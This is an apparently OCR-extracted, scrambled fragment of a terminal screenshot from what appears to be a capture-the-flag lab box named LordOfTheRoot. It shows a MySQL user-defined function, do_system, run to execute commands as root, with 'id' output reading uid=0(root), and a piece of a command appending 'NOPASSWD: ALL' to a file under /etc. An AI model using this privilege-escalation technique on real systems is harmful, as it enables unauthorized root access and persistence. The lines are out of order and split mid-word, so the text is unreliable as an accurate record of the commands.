
| do_system('id > /
tmp
+----------------------
| 0 |
+----------------------
1 row in set (0.06 sec)
smeagol@LordOfTheRoot:~
uid
=0(root)
gid
=0(root)
mysql
> select do_system
NOPASSWD
: ALL" >> /
etc
/
-----------------------